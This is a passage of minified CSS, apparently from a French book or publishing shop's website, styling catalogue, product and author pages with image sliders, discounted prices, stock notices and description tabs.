.section-wrapper h2,#nouveaute [data-section=LeftColumn] .section-wrapper h2{margin-left:20px;display:inline-block;vertical-align:middle;width:calc(100% - 115px)}#catalogue [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#soldes [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#nouveaute [data-section=LeftColumn] .section-wrapper .btn-toggle-filter{margin-left:20px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a{padding-left:20px}}#product.sw-content,#auteur{background-color:#e6e6e6;padding:40px 0 80px}@media screen and (max-width: 1440px){#product.sw-content,#auteur{padding:40px 0 1px}}#product.sw-content .section-product>.wrapper>[data-section],#product.sw-content .sw-block.slider .slider-wrapper [data-slide] .caption .section-product>.sw-text>[data-section],.sw-block.slider .slider-wrapper [data-slide] .caption #product.sw-content .section-product>.sw-text>[data-section],#auteur .section-product>.wrapper>[data-section],#auteur .sw-block.slider .slider-wrapper [data-slide] .caption .section-product>.sw-text>[data-section],.sw-block.slider .slider-wrapper [data-slide] .caption #auteur .section-product>.sw-text>[data-section]{-webkit-transition:transform 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99),opacity 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:transform 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99),opacity 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:transform 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99),opacity 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content .product__content--pageCount,#auteur .product__content--pageCount{color:#494949}#product.sw-content .product__image--arrow,#auteur .product__image--arrow{align-self:center;grid-area:1/1/2/2;z-index:20;width:30px;height:30px;background:#006172;color:#fff;display:grid;place-content:center}#product.sw-content .product__image--youtubeLink,#auteur .product__image--youtubeLink{grid-area:1/1/2/2;align-self:start;justify-self:start;margin:15px;z-index:20;background:#f10011;color:#fff;text-transform:uppercase;font-weight:bold;border-radius:20px;padding:clamp(8px,.5vw,12px) clamp(10px,1vw,20px);font-size:max(14px,0.875rem);display:grid;grid-gap:10px;grid-template-columns:auto 1fr}#product.sw-content .product__image--currentItem,#auteur .product__image--currentItem{grid-area:1/1/2/2;display:grid;top:0;left:0;width:100%;height:100%;object-fit:cover}#product.sw-content .product__image--currentItem:not(.current),#auteur .product__image--currentItem:not(.current){opacity:0;position:absolute}#product.sw-content .product__image--currentList,#auteur .product__image--currentList{display:grid}#product.sw-content .product__image--currentMedia,#auteur .product__image--currentMedia{grid-area:1/1/2/2;z-index:10}#product.sw-content .product__image--next,#auteur .product__image--next{justify-self:end;-webkit-transform:translate(25%, 0);-ms-transform:translate(25%, 0);transform:translate(25%, 0)}#product.sw-content .product__image--prev,#auteur .product__image--prev{justify-self:start;-webkit-transform:translate(-25%, 0);-ms-transform:translate(-25%, 0);transform:translate(-25%, 0)}#product.sw-content .product__image--container,#auteur .product__image--container{overflow:hidden;z-index:10;grid-area:1/1/2/2}#product.sw-content .product__image--item,#auteur .product__image--item{border:2px solid rgba(0,0,0,0);transition:all 250ms ease}#product.sw-content .product__image--item.current,#auteur .product__image--item.current{border-color:#00859d}#product.sw-content .product__image--wrapper,#auteur .product__image--wrapper{display:grid;margin-top:15px}#product.sw-content .product__image--list,#auteur .product__image--list{display:grid;grid-auto-flow:column;grid-auto-columns:calc(33.33% - 8px);grid-gap:12px;transition:all 400ms ease;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}#product.sw-content .product__image--media,#auteur .product__image--media{width:100%;height:100%;object-fit:cover;box-shadow:none !important}#product.sw-content .product__image--toggle .image-wrapper,#auteur .product__image--toggle .image-wrapper{opacity:0}#product.sw-content [data-section=TopProduct],#auteur [data-section=TopProduct]{margin-bottom:40px}#product.sw-content [data-section=TopProduct] .left-top,#auteur [data-section=TopProduct] .left-top{max-width:325px;width:25%;display:inline-block;vertical-align:top;font-size:20px;margin-right:50px}#product.sw-content [data-section=TopProduct] .left-top .icon,#auteur [data-section=TopProduct] .left-top .icon{font-size:20px;margin-right:20px}#product.sw-content [data-section=TopProduct] .left-top a,#auteur [data-section=TopProduct] .left-top a{color:#323232;font-weight:500}#product.sw-content [data-section=TopProduct] .right-top,#auteur [data-section=TopProduct] .right-top{width:calc(100% - 375px);display:inline-block;vertical-align:top}#product.sw-content [data-section=TopProduct] .right-top p,#auteur [data-section=TopProduct] .right-top p{display:inline-block;position:relative}#product.sw-content [data-section=TopProduct] .right-top p:after,#auteur [data-section=TopProduct] .right-top p:after{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#e6e6e6;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content [data-section=TopProduct] .right-top a,#auteur [data-section=TopProduct] .right-top a{color:#323232;font-size:20px;letter-spacing:1px;font-weight:500;text-transform:uppercase}#product.sw-content [data-section=TopProduct] .right-top a:after,#auteur [data-section=TopProduct] .right-top a:after{display:inline-block;vertical-align:middle;content:"";-webkit-border-radius:10px;border-radius:10px;height:5px;width:5px;margin:-2px 7px 0;background-color:#323232}#product.sw-content [data-section=TopProduct] .right-top a:last-of-type,#auteur [data-section=TopProduct] .right-top a:last-of-type{text-decoration:underline}#product.sw-content [data-section=TopProduct] .right-top a:last-of-type:after,#auteur [data-section=TopProduct] .right-top a:last-of-type:after{background-color:rgba(0,0,0,0)}#product.sw-content [data-section=TopProduct].toggle-section .right-top p:after,#auteur [data-section=TopProduct].toggle-section .right-top p:after{width:100%}@media screen and (max-width: 1440px){#product.sw-content [data-section=TopProduct],#auteur [data-section=TopProduct]{margin-bottom:20px}#product.sw-content [data-section=TopProduct] .left-top,#auteur [data-section=TopProduct] .left-top{font-size:18px}#product.sw-content [data-section=TopProduct] .left-top .icon,#auteur [data-section=TopProduct] .left-top .icon{font-size:18px}#product.sw-content [data-section=TopProduct] .right-top a,#auteur [data-section=TopProduct] .right-top a{font-size:18px}}@media screen and (max-width: 1024px){#product.sw-content [data-section=TopProduct] .left-top,#auteur [data-section=TopProduct] .left-top{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#product.sw-content [data-section=TopProduct] .left-top a,#auteur [data-section=TopProduct] .left-top a{font-size:14px}#product.sw-content [data-section=TopProduct] .left-top a .icon,#auteur [data-section=TopProduct] .left-top a .icon{margin-right:10px;font-size:12px}#product.sw-content [data-section=TopProduct] .right-top,#auteur [data-section=TopProduct] .right-top{width:100%;text-align:center;margin-top:10px}#product.sw-content [data-section=TopProduct] .right-top a,#auteur [data-section=TopProduct] .right-top a{font-size:16px}}#product.sw-content [data-section=ContentProduct] .product-nav,#product.sw-content [data-section=ContentArtist] .product-nav,#auteur [data-section=ContentProduct] .product-nav,#auteur [data-section=ContentArtist] .product-nav{position:absolute;right:30px;top:30px;font-size:26px}#product.sw-content [data-section=ContentProduct] .product-nav button,#product.sw-content [data-section=ContentArtist] .product-nav button,#auteur [data-section=ContentProduct] .product-nav button,#auteur [data-section=ContentArtist] .product-nav button{background-color:#fff;border:2px solid #000;margin-left:10px;padding:5px 15px;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}#product.sw-content [data-section=ContentProduct] .product-nav button:hover,#product.sw-content [data-section=ContentArtist] .product-nav button:hover,#auteur [data-section=ContentProduct] .product-nav button:hover,#auteur [data-section=ContentArtist] .product-nav button:hover{color:#00859d;border:2px solid #00859d}#product.sw-content [data-section=ContentProduct] .product__sub--name,#product.sw-content [data-section=ContentArtist] .product__sub--name,#auteur [data-section=ContentProduct] .product__sub--name,#auteur [data-section=ContentArtist] .product__sub--name{font-size:20px;color:#7f8c8d;margin-top:5px !important;margin-bottom:5px !important}#product.sw-content [data-section=ContentProduct] .image-wrapper,#product.sw-content [data-section=ContentArtist] .image-wrapper,#auteur [data-section=ContentProduct] .image-wrapper,#auteur [data-section=ContentArtist] .image-wrapper{transition:all 400ms ease}#product.sw-content [data-section=ContentProduct] .left-product,#product.sw-content [data-section=ContentProduct] .left-auteur,#product.sw-content [data-section=ContentArtist] .left-product,#product.sw-content [data-section=ContentArtist] .left-auteur,#auteur [data-section=ContentProduct] .left-product,#auteur [data-section=ContentProduct] .left-auteur,#auteur [data-section=ContentArtist] .left-product,#auteur [data-section=ContentArtist] .left-auteur{position:relative;max-width:325px;width:25%;margin-right:50px;display:inline-block;vertical-align:top}@media screen and (max-width: 600px){#product.sw-content [data-section=ContentProduct] .left-product,#product.sw-content [data-section=ContentProduct] .left-auteur,#product.sw-content [data-section=ContentArtist] .left-product,#product.sw-content [data-section=ContentArtist] .left-auteur,#auteur [data-section=ContentProduct] .left-product,#auteur [data-section=ContentProduct] .left-auteur,#auteur [data-section=ContentArtist] .left-product,#auteur [data-section=ContentArtist] .left-auteur{width:100%;max-width:250px;display:block;margin:0 auto 20px}}#product.sw-content [data-section=ContentProduct] .left-product:after,#product.sw-content [data-section=ContentProduct] .left-auteur:after,#product.sw-content [data-section=ContentArtist] .left-product:after,#product.sw-content [data-section=ContentArtist] .left-auteur:after,#auteur [data-section=ContentProduct] .left-product:after,#auteur [data-section=ContentProduct] .left-auteur:after,#auteur [data-section=ContentArtist] .left-product:after,#auteur [data-section=ContentArtist] .left-auteur:after{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#e6e6e6;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}@media screen and (max-width: 960px){#product.sw-content [data-section=ContentProduct] .left-product:after,#product.sw-content [data-section=ContentProduct] .left-auteur:after,#product.sw-content [data-section=ContentArtist] .left-product:after,#product.sw-content [data-section=ContentArtist] .left-auteur:after,#auteur [data-section=ContentProduct] .left-product:after,#auteur [data-section=ContentProduct] .left-auteur:after,#auteur [data-section=ContentArtist] .left-product:after,#auteur [data-section=ContentArtist] .left-auteur:after{display:none}}#product.sw-content [data-section=ContentProduct] .left-product img,#product.sw-content [data-section=ContentProduct] .left-auteur img,#product.sw-content [data-section=ContentArtist] .left-product img,#product.sw-content [data-section=ContentArtist] .left-auteur img,#auteur [data-section=ContentProduct] .left-product img,#auteur [data-section=ContentProduct] .left-auteur img,#auteur [data-section=ContentArtist] .left-product img,#auteur [data-section=ContentArtist] .left-auteur img{width:100%;-webkit-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-moz-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-webkit-transition:all 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:all 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:all 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentProduct] .right-auteur,#product.sw-content [data-section=ContentArtist] .right-product,#product.sw-content [data-section=ContentArtist] .right-auteur,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentProduct] .right-auteur,#auteur [data-section=ContentArtist] .right-product,#auteur [data-section=ContentArtist] .right-auteur{width:calc(100% - 375px);display:inline-block;vertical-align:top}#product.sw-content [data-section=ContentProduct] .right-product.no-image,#product.sw-content [data-section=ContentProduct] .right-auteur.no-image,#product.sw-content [data-section=ContentArtist] .right-product.no-image,#product.sw-content [data-section=ContentArtist] .right-auteur.no-image,#auteur [data-section=ContentProduct] .right-product.no-image,#auteur [data-section=ContentProduct] .right-auteur.no-image,#auteur [data-section=ContentArtist] .right-product.no-image,#auteur [data-section=ContentArtist] .right-auteur.no-image{width:100%}@media screen and (max-width: 1330px){#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentProduct] .right-auteur,#product.sw-content [data-section=ContentArtist] .right-product,#product.sw-content [data-section=ContentArtist] .right-auteur,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentProduct] .right-auteur,#auteur [data-section=ContentArtist] .right-product,#auteur [data-section=ContentArtist] .right-auteur{width:calc(75% - 50px)}}@media screen and (max-width: 600px){#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentProduct] .right-auteur,#product.sw-content [data-section=ContentArtist] .right-product,#product.sw-content [data-section=ContentArtist] .right-auteur,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentProduct] .right-auteur,#auteur [data-section=ContentArtist] .right-product,#auteur [data-section=ContentArtist] .right-auteur{width:100%}}#product.sw-content [data-section=ContentProduct] .right-product .right-description,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description,#product.sw-content [data-section=ContentArtist] .right-product .right-description,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description,#auteur [data-section=ContentProduct] .right-product .right-description,#auteur [data-section=ContentProduct] .right-auteur .right-description,#auteur [data-section=ContentArtist] .right-product .right-description,#auteur [data-section=ContentArtist] .right-auteur .right-description{background-color:#fff;position:relative;padding:60px}#product.sw-content [data-section=ContentProduct] .right-product .right-description:after,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description:after,#product.sw-content [data-section=ContentArtist] .right-product .right-description:after,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description:after,#auteur [data-section=ContentProduct] .right-product .right-description:after,#auteur [data-section=ContentProduct] .right-auteur .right-description:after,#auteur [data-section=ContentArtist] .right-product .right-description:after,#auteur [data-section=ContentArtist] .right-auteur .right-description:after{content:"";position:absolute;top:0;left:0;background:#fff;width:0;height:100%;-webkit-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:width 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title,#auteur [data-section=ContentProduct] .right-product .right-description .product-title,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title,#auteur [data-section=ContentArtist] .right-product .right-description .product-title,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title{margin-bottom:35px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title h1{color:#00859d;font-family:"Lora",serif;letter-spacing:2px;font-size:30px;margin-bottom:5px;width:calc(100% - 100px)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title a,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title a,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title a,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title a{color:#00859d;letter-spacing:1px;font-size:16px;font-weight:600}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title a:not(:last-of-type):after{content:"-";display:inline-block;vertical-align:middle;margin:0 8px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p{margin-top:15px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price{font-weight:600}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price .current-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price .current-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price .current-price{font-size:24px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .current-price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .current-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .current-price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .current-price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .current-price{color:#d53434}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .regular-price,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .regular-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .regular-price,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price.discount .regular-price,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .price.discount .regular-price{margin-right:20px;text-decoration:line-through}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .notice,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title p .notice,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .notice,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title p .notice,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .notice,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title p .notice,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .notice,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title p .notice{margin-left:25px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p{display:inline-block;vertical-align:middle}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p:last-of-type,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p:last-of-type,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p:last-of-type,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .publish-note p:last-of-type,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .publish-note p:last-of-type{margin-left:25px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock{display:none;margin-top:15px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock.shown,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock.shown,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock.shown,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock.shown,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock.shown{display:block}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p{display:inline-block;vertical-align:middle;margin-top:0}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentProduct] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentProduct] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentArtist] .right-product .right-description .product-title .out-of-stock .notice-product p:first-of-type,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .out-stock-button p:first-of-type,#auteur [data-section=ContentArtist] .right-auteur .right-description .product-title .out-of-stock .notice-product p:first-of-type{margin-right:25px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs,#auteur [data-section=ContentProduct] .right-product .right-description .tabs,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs,#auteur [data-section=ContentArtist] .right-product .right-description .tabs,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs{width:90%;border-bottom:2px solid #323232}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span{font-size:18px;width:200px;display:inline-block;padding:10px 0;text-align:center;cursor:pointer;margin-bottom:-2px;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease;border:2px solid rgba(0,0,0,0)}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span.active,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span.active,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span.active,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span.active,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span.active,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span.active,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span.active,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span.active{border:2px solid #323232}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span:hover,#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span:active,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span:hover,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .tabs span:active,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span:hover,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span:active,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span:hover,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .tabs span:active,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span:hover,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span:active,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span:hover,#auteur [data-section=ContentProduct] .right-auteur .right-description .tabs span:active,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span:hover,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span:active,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span:hover,#auteur [data-section=ContentArtist] .right-auteur .right-description .tabs span:active{color:#00859d}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description,#auteur [data-section=ContentProduct] .right-product .right-description .description,#auteur [data-section=ContentProduct] .right-auteur .right-description .description,#auteur [data-section=ContentArtist] .right-product .right-description .description,#auteur [data-section=ContentArtist] .right-auteur .right-description .description{font-size:18px;line-height:1.8;margin-bottom:75px;width:90%}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description .details,#product.sw-content [data-section=ContentProduct] .right-auteur .right-description .description .details,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description .details,#product.sw-content [data-section=ContentArtist] .right-auteur .right-description .description .details,#auteur [data-section=ContentProduct] 